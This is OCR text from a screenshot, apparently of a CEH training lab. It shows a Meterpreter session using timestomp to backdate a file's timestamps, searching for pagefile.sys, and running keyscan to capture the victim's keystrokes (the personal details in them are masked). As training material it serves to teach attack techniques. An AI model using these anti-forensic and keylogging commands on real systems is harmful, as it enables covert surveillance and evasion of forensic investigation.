 Parrot Security
Applications Places System Fri Apr 19, 06:44
Desktop
Parrot Terminal
File Edit
File Edit View Search Terminal Help
Back
8: 10:03)
meterpreter > timestomp secret.txt -m "02/11/2018 08:10:03"
[*] Setting specific MACE attributes on secret.txt
meterpreter > timestomp secret.txt -v
[*] Showing MACE attributes for secret.txt
Modified      : 2018-02-11 08:10:03 -0500
Accessed      : 2024-04-19 07:37:51 -0400
Created       : 2024-04-19 07:03:41 -0400
Entry Modified: 2024-04-19 07:03:41 -0400
meterpreter > cd C:/
meterpreter > pwd
C:\
meterpreter > search -f pagefile.sys
Found 1 result...
    c:\pagefile.sys (1073741824 bytes)
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
<Shift>My phone number is <Shift>XXXXXXXXXXX an dmy email is <Shift>XXXXXXXXXXXX
XXXX<Shift><Shift><Shift><Shift><Shift><Shift><Shift>@eccu.edu<^H>
meterpreter >
Backdoor
3 items, Free space: 70.8 GB
CEHv11 Module 14
Hacking Web
Applications
Menu Parrot Terminal Desktop Desktop